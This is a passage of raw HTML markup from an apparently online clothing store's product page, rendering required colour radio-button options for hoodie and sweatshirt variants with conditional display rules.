	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_8169720c4902bef">
	<input type="radio" id="tmcp_choice_9_0_8169720c4902bef" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-8169720c4902bef"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_8269720c4902de0">
	<input type="radio" id="tmcp_choice_9_1_8269720c4902de0" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-8269720c4902de0"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_8369720c4902fb9">
	<input type="radio" id="tmcp_choice_9_2_8369720c4902fb9" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-8369720c4902fb9"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_8469720c490319e">
	<input type="radio" id="tmcp_choice_9_3_8469720c490319e" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-8469720c490319e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_8569720c4903370">
	<input type="radio" id="tmcp_choice_9_4_8569720c4903370" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-8569720c4903370"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_8669720c4903552">
	<input type="radio" id="tmcp_choice_9_5_8669720c4903552" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-8669720c4903552"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_8769720c490378d">
	<input type="radio" id="tmcp_choice_9_6_8769720c490378d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-8769720c490378d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_8869720c49039cd">
	<input type="radio" id="tmcp_choice_9_7_8869720c49039cd" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-8869720c49039cd"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_8969720c4903c11">
	<input type="radio" id="tmcp_choice_9_8_8969720c4903c11" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-8969720c4903c11"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_9069720c4903eb1">
	<input type="radio" id="tmcp_choice_9_9_9069720c4903eb1" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-9069720c4903eb1"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_9169720c4904288">
	<input type="radio" id="tmcp_choice_9_10_9169720c4904288" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-9169720c4904288"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_9269720c49044e2">
	<input type="radio" id="tmcp_choice_9_11_9269720c49044e2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-9269720c49044e2"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_9369720c49047bf">
	<input type="radio" id="tmcp_choice_9_12_9369720c49047bf" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-9369720c49047bf"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_9469720c4904a48">
	<input type="radio" id="tmcp_choice_9_13_9469720c4904a48" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-9469720c4904a48"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_9569720c4904cb9">
	<input type="radio" id="tmcp_choice_9_14_9569720c4904cb9" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-9569720c4904cb9"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_9669720c4904f01">
	<input type="radio" id="tmcp_choice_9_15_9669720c4904f01" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-9669720c4904f01"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_9769720c4905163">
	<input type="radio" id="tmcp_choice_9_16_9769720c4905163" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-9769720c4905163"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_9869720c49053a3">
	<input type="radio" id="tmcp_choice_9_17_9869720c49053a3" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-9869720c49053a3"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_9969720c49057d9">
	<input type="radio" id="tmcp_choice_10_0_9969720c49057d9" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-9969720c49057d9"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_10069720c4905b20">
	<input type="radio" id="tmcp_choice_10_1_10069720c4905b20" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-10069720c4905b20"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_10169720c4905d79">
	<input type="radio" id="tmcp_choice_10_2_10169720c4905d79" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-10169720c4905d79"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_10269720c4906006">
	<input type="radio" id="tmcp_choice_10_3_10269720c4906006" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-10269720c4906006"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_10369720c490628e">
	<input type="radio" id="tmcp_choice_10_4_10369720c490628e" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-10369720c490628e"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_10469720c490651e">
	<input type="radio" id="tmcp_choice_10_5_10469720c490651e" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-10469720c490651e"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_10569720c4906936">
	<input type="radio" id="tmcp_choice_11_0_10569720c4906936" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-10569720c4906936"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_10669720c4906baa">
	<input type="radio" id="tmcp_choice_11_1_10669720c4906baa" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-10669720c4906baa"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_10769720c4906e53">
